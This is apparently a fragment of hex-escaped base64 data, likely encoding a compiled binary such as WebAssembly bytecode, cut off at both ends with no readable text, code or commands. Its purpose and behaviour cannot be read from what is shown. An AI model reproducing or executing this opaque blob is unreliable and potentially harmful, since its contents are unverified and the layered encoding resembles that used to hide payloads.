41\x67\x45\x53\x41\x4e\x45\x45\x64\x42\x66\x6d\x73\x4f\x41\x67\x45\x41\x41\x67\x74\x42\x41\x43\x45\x49\x44\x42\x51\x4c\x44\x41\x45\x4c\x43\x79\x41\x43\x52\x51\x52\x41\x49\x41\x68\x42\x41\x6e\x51\x67\x42\x32\x6f\x67\x45\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x49\x51\x51\x46\x71\x49\x51\x67\x4c\x49\x41\x38\x67\x41\x79\x41\x49\x52\x6e\x46\x46\x44\x51\x41\x4c\x49\x41\x63\x67\x41\x30\x45\x42\x64\x45\x45\x42\x63\x69\x49\x47\x51\x51\x4a\x30\x45\x43\x6f\x69\x41\x67\x52\x41\x49\x41\x4d\x68\x43\x43\x41\x47\x49\x51\x4d\x67\x41\x69\x45\x48\x44\x41\x49\x46\x51\x51\x41\x68\x43\x41\x77\x53\x43\x77\x41\x4c\x43\x79\x41\x4e\x42\x48\x38\x67\x44\x53\x67\x43\x41\x45\x55\x46\x51\x51\x45\x4c\x42\x48\x38\x67\x43\x43\x45\x44\x51\x51\x41\x68\x43\x43\x41\x48\x49\x67\x49\x46\x51\x51\x41\x68\x43\x41\x77\x50\x43\x77\x55\x43\x66\x79\x41\x50\x42\x45\x41\x67\x41\x78\x41\x53\x49\x67\x68\x46\x42\x45\x42\x42\x41\x43\x45\x49\x51\x51\x41\x68\x42\x77\x77\x53\x43\x79\x41\x44\x49\x51\x64\x42\x41\x43\x45\x44\x41\x30\x41\x44\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x6b\x45\x41\x44\x41\x51\x4c\x49\x41\x4d\x67\x43\x47\x6f\x67\x41\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x46\x71\x49\x67\x4d\x67\x42\x30\x63\x4e\x41\x41\x73\x67\x43\x43\x41\x48\x51\x51\x46\x30\x51\x51\x46\x79\x49\x67\x59\x51\x4b\x69\x49\x43\x42\x45\x41\x67\x42\x79\x45\x44\x49\x41\x59\x68\x42\x79\x41\x43\x49\x51\x67\x4d\x41\x51\x56\x42\x41\x43\x45\x48\x44\x42\x49\x4c\x41\x41\x41\x4c\x41\x41\x73\x67\x43\x6b\x55\x45\x51\x41\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x48\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x44\x51\x42\x42\x41\x43\x45\x44\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x4a\x42\x41\x41\x77\x43\x41\x41\x73\x41\x43\x30\x45\x41\x49\x51\x4d\x44\x66\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x63\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x64\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x79\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x48\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x42\x48\x38\x67\x41\x79\x41\x4b\x61\x69\x41\x48\x4f\x67\x41\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x77\x77\x42\x42\x53\x41\x4b\x49\x51\x68\x42\x41\x43\x45\x43\x51\x51\x41\x4c\x43\x77\x73\x4c\x49\x51\x63\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x47\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x59\x4c\x49\x41\x41\x6f\x41\x6d\x77\x67\x42\x69\x41\x41\x4b\x41\x49\x49\x61\x32\x6f\x69\x42\x6b\x55\x4e\x44\x53\x41\x54\x51\x51\x46\x7a\x49\x41\x59\x67\x43\x30\x5a\x79\x52\x51\x30\x4e\x49\x41\x38\x45\x51\x43\x41\x4d\x42\x45\x41\x67\x43\x69\x41\x43\x4e\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x67\x32\x41\x67\x41\x4c\x43\x79\x41\x54\x52\x51\x52\x41\x49\x41\x49\x45\x51\x43\x41\x44\x51\x51\x4a\x30\x49\x41\x4a\x71\x51\x51\x41\x32\x41\x67\x41\x4c\x49\x41\x67\x45\x51\x43\x41\x44\x49\x41\x68\x71\x51\x51\x41\x36\x41\x41\x41\x46\x51\x51\x41\x68\x43\x41\x73\x4c\x44\x41\x59\x4c\x51\x52\x41\x68\x41\x77\x77\x45\x43\x30\x45\x49\x49\x51\x4d\x4d\x41\x77\x74\x42\x43\x69\x45\x44\x44\x41\x49\x4c\x51\x51\x41\x68\x41\x77\x77\x42\x43\x79\x41\x41\x49\x41\x34\x51\x4f\x79\x45\x56\x49\x41\x41\x6f\x41\x6d\x77\x67\x41\x43\x67\x43\x43\x43\x41\x41\x4b\x41\x49\x45\x61\x30\x59\x4e\x43\x43\x41\x4b\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x44\x67\x34\x44\x41\x41\x45\x43\x42\x51\x73\x67\x43\x69\x41\x56\x74\x6a\x67\x43\x41\x41\x77\x45\x43\x79\x41\x4b\x49\x42\x55\x35\x41\x77\x41\x4d\x41\x77\x73\x67\x43\x69\x41\x56\x4f\x51\x4d\x41\x44\x41\x49\x4c\x44\x41\x45\x4c\x49\x41\x41\x67\x41\x78\x42\x4b\x49\x52\x51\x67\x41\x43\x67\x43\x62\x43\x41\x41\x4b\x41\x49\x49\x49\x41\x41\x6f\x41\x67\x52\x72\x52\x67\x30\x48\x49\x41\x78\x42\x38\x41\x42\x47\x49\x41\x70\x42\x41\x45\x64\x78\x42\x45\x41\x67\x43\x69\x41\x55\x50\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x34\x67\x46\x42\x41\x67\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x41\x46\x49\x41\x41\x6f\x41\x6d\x78\x71\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x79\x45\x44\x44\x41\x49\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x55\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x56\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x41\x45\x49\x41\x74\x71\x49\x67\x51\x74\x41\x41\x42\x48\x44\x51\x4d\x67\x41\x30\x45\x42\x61\x69\x45\x44\x43\x77\x73\x67\x42\x45\x45\x42\x61\x69\x49\x45\x4c\x41\x41\x41\x49\x67\x55\x4e\x41\x41\x73\x4d\x41\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x67\x73\x67\x45\x67\x30\x41\x44\x41\x45\x4c\x49\x41\x67\x51\x44\x79\x41\x48\x45\x41\x38\x4c\x49\x41\x6b\x6b\x42\x77\x76\x6b\x43\x41\x49\x43\x66\x77\x4a\x2b\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x44\x51\x59\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x49\x47\x6f\x69\x42\x45\x47\x67\x4b\x53\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x45\x51\x61\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x52\x42\x73\x43\x6b\x70\x41\x77\x41\x33\x41\x78\x41\x67\x42\x45\x47\x34\x4b\x53\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x45\x51\x63\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x52\x42\x79\x43\x6b\x70\x41\x77\x41\x33\x41\x79\x67\x67\x42\x45\x48\x51\x4b\x53\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x45\x51\x64\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x52\x42\x51\x47\x74\x42\x34\x43\x6b\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x45\x48\x6f\x4b\x53\x6b\x44\x41\x44\x63\x44\x53\x43\x41\x45\x51\x66\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x52\x42\x2b\x43\x6b\x70\x41\x77\x41\x33\x41\x31\x67\x67\x42\x45\x47\x41\x4b\x69\x6b\x44\x41\x44\x63\x44\x59\x43\x41\x45\x51\x59\x67\x71\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x52\x42\x6b\x43\x6f\x70\x41\x77\x41\x33\x41\x33\x41\x67\x42\x45\x47\x59\x4b\x69\x6b\x44\x41\x44\x63\x44\x65\x43\x41\x44\x49\x41\x46\x42\x41\x33\x51\x69\x41\x61\x30\x69\x42\x54\x63\x44\x43\x43\x41\x42\x51\x66\x38\x44\x53\x77\x52\x2f\x41\x30\x41\x67\x41\x79\x41\x41\x49\x41\x61\x6e\x61\x69\x49\x42\x4b\x51\x41\x41\x4e\x77\x43\x67\x41\x53\x41\x44\x49\x41\x45\x70\x41\x41\x67\x33\x41\x4b\x67\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x45\x44\x63\x41\x73\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x59\x4e\x77\x43\x34\x41\x53\x41\x44\x49\x41\x45\x70\x41\x43\x41\x33\x41\x4d\x41\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x4b\x44\x63\x41\x79\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x77\x4e\x77\x44\x51\x41\x53\x41\x44\x49\x41\x45\x70\x41\x44\x67\x33\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x69\x41\x47\x51\x6b\x42\x39\x49\x51\x59\x67\x42\x55\x4b\x41\x66\x48\x77\x69\x42\x55\x4c\x2f\x41\x31\x59\x4e\x41\x41\x73\x67\x42\x71\x63\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x42\x55\x49\x41\x55\x67\x52\x41\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x51\x51\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x49\x51\x45\x67\x42\x55\x49\x48\x67\x30\x49\x41\x55\x51\x52\x2f\x49\x41\x51\x67\x41\x43\x41\x42\x45\x42\x41\x46\x49\x41\x51\x67\x41\x43\x41\x42\x51\x51\x46\x71\x45\x42\x41\x4c\x47\x69\x41\x44\x49\x41\x55\x33\x41\x78\x41\x4c\x49\x41\x4d\x70\x41\x77\x67\x69\x42\x55\x4c\x2f\x41\x34\x4d\x69\x42\x6b\x49\x41\x55\x51\x52\x41\x49\x41\x4e\x43\x41\x44\x63\x44\x6f\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x6f\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x75\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x41\x41\x53\x41\x44\x51\x67\x41\x33\x41\x38\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x30\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x59\x41\x53\x41\x44\x51\x59\x42\x2f\x4f\x67\x43\x67\x41\x53\x41\x44\x49\x41\x55\x38\x41\x4e\x38\x42\x42\x53\x41\x47\x51\x67\x4f\x49\x70\x79\x45\x41\x49\x41\x4d\x70\x41\x78\x42\x43\x42\x34\x4e\x43\x41\x46\x45\x45\x51\x43\x41\x44\x49\x41\x42\x42\x6f\x41\x46\x71\x61\x6b\x45\x41\x51\x63\x41\x41\x49\x41\x42\x72\x45\x41\x77\x61\x42\x53\x41\x41\x51\x51\x46\x71\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x4d\x67\x41\x45\x47\x68\x41\x57\x70\x71\x51\x51\x41\x67\x41\x45\x45\x2f\x63\x78\x41\x4d\x47\x67\x73\x4c\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x46\x70\x30\x45\x48\x63\x55\x45\x48\x63\x33\x52\x79\x4f\x67\x41\x41\x49\x41\x4d\x51\x47\x69\x41\x44\x51\x67\x41\x33\x41\x36\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x71\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x77\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x77\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x49\x41\x53\x41\x44\x51\x67\x41\x33\x41\x39\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x32\x41\x45\x67\x41\x79\x41\x44\x4b\x51\x4d\x49\x49\x67\x55\x38\x41\x4e\x38\x42\x43\x79\x41\x44\x49\x41\x56\x43\x43\x49\x67\x38\x41\x4e\x34\x42\x49\x41\x4d\x67\x42\x55\x49\x51\x69\x44\x77\x41\x33\x51\x45\x67\x41\x79\x41\x46\x51\x68\x69\x49\x50\x41\x44\x63\x41\x53\x41\x44\x49\x41\x56\x43\x49\x49\x67\x38\x41\x4e\x73\x42\x49\x41\x4d\x67\x42\x55\x49\x6f\x69\x44\x77\x41\x32\x67\x45\x67\x41\x79\x41\x46\x51\x6a\x43\x49\x50\x41\x44\x5a\x41\x53\x41\x44\x49\x41\x56\x43\x4f\x49\x67\x38\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x42\x2b\x61\x69\x49\x41\x51\x51\x56\x32\x49\x41\x42\x42\x47\x33\x52\x79\x44\x67\x6f\x41\x41\x51\x51\x45\x42\x41\x49\x45\x42\x41\x51\x44\x42\x41\x73\x67\x41\x69\x41\x44\x4b\x51\x43\x45\x41\x54\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x77\x42\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x6c\x41\x45\x33\x41\x42\x41\x67\x41\x69\x41\x44\x4b\x41\x43\x63\x41\x54\x59\x41\x47\x41\x77\x45\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x49\x41\x42\x4e\x77\x41\x41\x49\x41\x49\x67\x41\x79\x6b\x41\x69\x41\x45\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x51\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x4a\x67\x42\x4e\x77\x41\x59\x44\x41\x4d\x4c\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x59\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x43\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4b\x41\x77\x43\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x47\x41\x33\x41\x41\x41\x67\x41\x69\x41\x44\x4b\x51\x42\x6f\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x42\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x49\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x6f\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x44\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4f\x41\x77\x42\x43\x79\x41\x44\x4a\x41\x63\x50\x43\x79\x41\x44\x4a\x41\x63\x4c\x6b\x68\x4d\x44\x44\x6e\x38\x44\x66\x67\x64\x38\x41\x6e\x38\x6a\x42\x79\x45\x53\x49\x77\x64\x42\x67\x41\x52\x71\x4a\x41\x63\x67\x45\x67\x73\x68\x43\x69\x41\x43\x49\x41\x4e\x71\x49\x52\x46\x42\x41\x43\x45\x47\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x4c\x6d\x73\x4f\x41\x77\x51\x41\x41\x51\x41\x4c\x49\x41\x45\x68\x43\x43\x41\x47\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x55\x45\x42\x49\x51\x59\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x68\x42\x4d\x45\x59\x45\x66\x77\x4e\x2f\x49\x42\x4e\x43\x66\x33\x77\x68\x45\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x49\x51\x54\x42\x47\x44\x51\x42\x42\x41\x53\x45\x48\x51\x51\x45\x4c\x42\x55\x45\x42\x49\x51\x63\x67\x42\x67\x73\x68\x41\x51\x73\x67\x43\x6b\x45\x41\x4e\x67\x49\x41\x41\x6e\x77\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x49\x51\x53\x35\x47\x49\x67\x73\x67\x43\x45\x46\x51\x61\x69\x49\x4e\x51\x51\x70\x4a\x63\x67\x52\x41\x41\x6b\x42\x42\x41\x43\x45\x47\x49\x41\x67\x68\x44\x43\x41\x4e\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x73\x45\x51\x43\x41\x48\x44\x51\x46\x42\x41\x53\x45\x48\x49\x42\x51\x68\x45\x77\x55\x43\x51\x43\x41\x55\x51\x67\x46\x38\x49\x52\x51\x67\x44\x45\x45\x77\x52\x79\x45\x4c\x49\x41\x56\x42\x2f\x51\x42\x4f\x42\x45\x41\x67\x43\x30\x55\x4e\x41\x53\x41\x4b\x49\x41\x6f\x6f\x41\x76\x41\x44\x51\x51\x46\x79\x4e\x67\x4c\x77\x41\x77\x77\x42\x43\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x45\x67\x43\x51\x52\x2f\x49\x41\x78\x42\x55\x47\x6f\x67\x41\x53\x67\x43\x41\x45\x45\x4b\x62\x47\x6f\x46\x49\x41\x67\x4c\x4e\x67\x49\x41\x49\x41\x6c\x42\x41\x57\x6f\x69\x41\x55\x45\x4a\x52\x69\x45\x49\x51\x51\x41\x67\x41\x53\x41\x49\x47\x79\x45\x4a\x49\x41\x55\x67\x43\x47\x6f\x68\x42\x53\x41\x55\x70\x79\x41\x47\x49\x41\x73\x62\x49\x51\x5a\x42\x41\x53\x45\x42\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x49\x49\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x49\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x67\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x44\x45\x46\x51\x61\x69\x49\x49\x51\x51\x70\x4a\x49\x41\x78\x42\x4c\x6b\x59\x69\x43\x33\x49\x4e\x41\x53\x41\x4d\x49\x51\x67\x4d\x41\x67\x73\x4c\x49\x41\x46\x42\x41\x45\x63\x68\x41\x51\x77\x43\x43\x77\x56\x42\x41\x43\x45\x47\x43\x79\x41\x54\x49\x42\x51\x67\x42\x78\x73\x68\x45\x79\x41\x42\x51\x51\x42\x48\x49\x67\x45\x67\x43\x45\x45\x67\x63\x6b\x48\x6c\x41\x45\x5a\x78\x52\x51\x52\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x41\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x49\x41\x41\x51\x49\x53\x49\x56\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x48\x77\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x46\x49\x42\x4d\x67\x46\x58\x77\x68\x45\x77\x77\x45\x43\x77\x77\x45\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x49\x41\x46\x46\x44\x51\x49\x4d\x41\x77\x73\x4c\x49\x41\x46\x46\x44\x51\x41\x4d\x41\x51\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x42\x4c\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x6f\x6f\x41\x67\x41\x69\x41\x45\x55\x4e\x41\x42\x6f\x67\x45\x79\x41\x55\x55\x53\x41\x55\x51\x67\x70\x54\x63\x51\x52\x41\x49\x41\x53\x33\x49\x41\x43\x34\x6f\x69\x41\x41\x49\x41\x4a\x32\x52\x53\x41\x43\x51\x52\x35\x4b\x63\x67\x30\x42\x47\x67\x73\x67\x42\x4c\x64\x45\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x37\x33\x2b\x69\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x69\x41\x54\x49\x41\x4e\x42\x66\x6d\x32\x73\x56\x51\x30\x41\x47\x69\x41\x45\x74\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x42\x4d\x67\x41\x30\x47\x57\x66\x32\x71\x73\x55\x77\x30\x41\x47\x69\x41\x4a\x42\x45\x41\x67\x43\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x42\x79\x67\x43\x41\x43\x45\x42\x41\x30\x41\x67\x41\x55\x45\x4b\x62\x43\x45\x42\x49\x41\x6c\x42\x41\x57\x6f\x68\x41\x43\x41\x4a\x51\x51\x68\x49\x42\x45\x41\x67\x41\x43\x45\x4a\x44\x41\x45\x4c\x43\x79\x41\x48\x49\x41\x45\x32\x41\x67\x41\x4c\x49\x41\x56\x42\x41\x57\x6f\x68\x42\x51\x73\x67\x45\x36\x63\x68\x41\x53\x41\x47\x51\x51\x6c\x49\x42\x45\x41\x67\x41\x55\x45\x53\x53\x43\x41\x47\x49\x41\x46\x4d\x63\x51\x52\x41\x49\x41\x46\x42\x43\x55\x59\x45\x51\x43\x41\x45\x74\x79\x41\x4b\x4b\x41\x49\x41\x75\x4b\x49\x4d\x41\x77\x73\x67\x41\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x53\x33\x49\x41\x6f\x6f\x41\x67\x43\x34\x6f\x6b\x45\x41\x49\x41\x46\x72\x51\x51\x4a\x30\x51\x65\x44\x55\x41\x47\x6f\x6f\x41\x67\x43\x33\x6f\x77\x77\x44\x43\x79\x41\x43\x51\x52\x74\x71\x49\x41\x46\x42\x66\x57\x78\x71\x49\x67\x5a\x42\x48\x6b\x6f\x67\x43\x69\x67\x43\x41\x43\x49\x41\x49\x41\x5a\x32\x52\x58\x49\x45\x51\x43\x41\x45\x74\x79\x41\x41\x75\x4b\x49\x67\x41\x55\x45\x43\x64\x45\x47\x59\x31\x41\x42\x71\x4b\x41\x49\x41\x74\x36\x49\x4d\x41\x77\x73\x4c\x43\x79\x41\x42\x51\x51\x6c\x76\x49\x67\x41\x45\x66\x30\x45\x41\x49\x41\x41\x67\x41\x45\x45\x4a\x61\x69\x41\x42\x51\x58\x39\x4b\x47\x79\x49\x4d\x61\x30\x45\x43\x64\x45\x48\x67\x31\x41\x42\x71\x4b\x41\x49\x41\x49\x51\x34\x67\x42\x51\x52\x2f\x51\x59\x43\x55\x36\x39\x77\x44\x49\x41\x35\x74\x49\x51\x74\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x45\x45\x41\x49\x51\x59\x44\x51\x43\x41\x48\x49\x41\x5a\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x43\x43\x67\x43\x41\x43\x49\x4a\x49\x41\x35\x75\x49\x67\x64\x71\x49\x51\x30\x67\x43\x43\x41\x4e\x4e\x67\x49\x41\x49\x41\x73\x67\x43\x53\x41\x48\x49\x41\x35\x73\x61\x32\x77\x68\x42\x79\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x55\x55\x67\x41\x43\x41\x47\x52\x6e\x45\x69\x43\x52\x73\x68\x41\x53\x41\x41\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x41\x49\x41\x6b\x62\x49\x51\x41\x67\x42\x6b\x45\x42\x61\x69\x49\x47\x49\x41\x56\x48\x44\x51\x41\x4c\x49\x41\x63\x45\x66\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x63\x32\x41\x67\x41\x67\x41\x43\x45\x47\x49\x41\x56\x42\x41\x57\x6f\x46\x49\x41\x41\x68\x42\x69\x41\x46\x43\x77\x56\x42\x41\x43\x45\x47\x51\x51\x41\x4c\x49\x51\x41\x67\x41\x55\x45\x4a\x49\x41\x78\x72\x61\x69\x45\x42\x49\x41\x59\x46\x49\x41\x55\x68\x41\x45\x45\x41\x43\x79\x45\x48\x51\x51\x41\x68\x42\x67\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x53\x43\x45\x4f\x49\x41\x46\x42\x45\x6b\x59\x68\x44\x53\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x77\x44\x51\x43\x41\x4f\x52\x51\x52\x41\x49\x41\x31\x46\x44\x51\x49\x67\x44\x43\x67\x43\x41\x45\x48\x66\x34\x4b\x55\x45\x54\x77\x52\x41\x51\x52\x49\x68\x41\x51\x77\x44\x43\x77\x74\x42\x41\x43\x45\x4a\x49\x41\x42\x42\x2f\x77\x42\x71\x49\x51\x55\x44\x51\x43\x41\x4a\x72\x53\x41\x46\x51\x66\x38\x41\x63\x53\x49\x50\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x67\x6f\x41\x67\x43\x74\x51\x68\x32\x47\x66\x43\x49\x54\x70\x79\x45\x46\x49\x42\x4e\x43\x67\x4a\x54\x72\x33\x41\x4e\x57\x42\x45\x41\x67\x45\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x46\x4b\x63\x68\x43\x53\x41\x54\x49\x42\x52\x43\x67\x4f\x79\x55\x6f\x33\x78\x2b\x66\x4b\x63\x68\x42\x51\x56\x42\x41\x43\x45\x4a\x43\x79\x41\x49\x49\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x41\x49\x41\x38\x67\x42\x52\x73\x67\x42\x79\x41\x50\x52\x69\x49\x4c\x49\x41\x38\x67\x41\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x52\x33\x49\x62\x49\x51\x67\x67\x44\x30\x46\x2f\x61\x69\x45\x46\x49\x41\x74\x46\x42\x45\x41\x67\x43\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x51\x57\x4e\x71\x49\x51\x59\x67\x43\x55\x55\x4e\x41\x41\x73\x67\x43\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x43\x45\x48\x2b\x41\x47\x70\x42\x2f\x77\x42\x78\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x73\x67\x42\x30\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x67\x63\x67\x43\x45\x59\x45\x51\x43\x41\x4c\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x67\x43\x79\x67\x43\x41\x48\x49\x32\x41\x67\x41\x67\x42\x53\x45\x41\x43\x79\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x6b\x32\x41